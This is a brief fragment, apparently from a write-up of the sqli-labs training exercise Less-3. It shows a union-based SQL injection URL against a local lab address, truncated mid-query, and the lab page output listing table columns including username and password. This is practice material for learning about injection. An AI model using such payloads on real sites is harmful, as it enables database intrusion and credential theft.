 192.168.40.129/sqlilabs/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns w
游戏 学习 下载 各种杯
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password